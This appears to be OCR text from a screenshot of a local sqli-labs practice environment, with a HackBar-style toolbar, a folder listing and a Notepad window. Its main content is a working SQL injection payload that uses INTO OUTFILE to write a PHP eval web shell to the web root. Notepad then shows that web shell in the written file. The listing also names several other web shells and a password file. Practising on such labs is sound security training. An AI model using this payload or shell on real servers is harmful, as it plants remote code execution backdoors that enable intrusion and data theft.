 CS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
st/sqlilabs/sqlilabs2/Less-1/?id=1' into outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\webshell4.php'  fields terminated by '<?php  @eval($_POST[1]); ?>'   --+ -- +
本地磁盘 (C:) ▸ phpStudy ▸ PHPTutorial ▸ WWW ▸
搜索 WWW
Replace All
新建文件夹
名称 修改日期
sqleasy 2022/7/5
sqlilabs 2022/3/1
test 2022/5/9
upload-labs 2022/7/2
xuliehua 2022/7/2
5.php 2022/7/6
bWAPP_latest.zip 2022/5/9
CMS.rar 2022/6/1
getshell1.php 2022/7/2
index-1.php 2017/3/2
js.html 2022/7/2
l - 副本.php 2017/4/2
pass.xml 2022/7/6
password.txt 2022/7/6
phpinfo - 副本.php 2013/5/9
rmi.class 2022/7/1
shell.php 2022/7/2
sqleasy.rar 2020/7/2
TouchFile.class 2022/7/1
weblogic.xml 2022/7/1
webshell.php 2022/7/2
webshell1.php 2022/7/2
webshell2.php 2022/7/2
webshell3.php 2022/7/2
webshell4.php 2022/7/2
webshell4.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1<?php  @eval($_POST[1]); ?>Dumb<?php  @eval($_POST[1]); ?>Dumb